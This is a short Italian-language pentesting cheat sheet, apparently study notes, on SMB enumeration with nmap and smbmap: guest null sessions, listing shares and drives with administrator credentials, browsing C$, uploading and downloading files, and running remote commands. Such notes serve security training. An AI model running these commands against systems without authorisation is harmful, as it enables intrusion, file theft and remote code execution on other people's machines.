 Se dallo script nmap --script smb-protocols esce smb v1, possiamo provare una null session tramite smbmap

smbmap -u guest -p "" -d . -H <target> --> verranno fornite le shares con i relativi permessi

possiamo utilizzare smbmap anche fornendo delle credenziali, ad esempio

smbmap -u administrator -p xxxxx -d . -H <target> --> verranno fornite le shares con i permessi dell'utente administrator

smbmap -H <target> -u administrator -p xxxxx -x 'ipconfig' --> verrà eseguito il comando ipconfig (grazie alle credenziali fornite) --> remote code execution

smbmap -H <target> -u administrator -p xxxxxx -L --> enumera i dischi locali ed i dischi di rete

smbmap -H <target> -u administrator -p xxxxxxx -r 'C$' --> enumera il contenuto del disco C (equivalente a --> dir C:\)

smbmap -H <target> -u administrator -p xxxxx --upload 'absolute path del file da caricare' 'C$\percorso dove caricare il file\nome_file' --> upload di un file

smbmap -H <target> -u administrator -p xxxxxxx --download 'C$\percorso file da scaricare\nome_file' --> download di un file